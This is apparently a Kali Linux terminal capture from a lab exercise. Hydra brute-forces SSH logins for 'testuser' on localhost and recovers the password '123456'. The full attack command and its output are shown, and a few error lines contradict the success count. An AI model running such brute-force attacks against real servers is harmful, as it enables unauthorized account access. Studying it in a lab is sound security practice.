 ┌──(dymonish㉿Kali)-[~]
└─$ hydra -l testuser -P passwords.txt ssh://127.0.0.1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-24 14:50:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1   login: testuser   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-24 14:51:01
┌──(dymonish㉿Kali)-[~]
└─$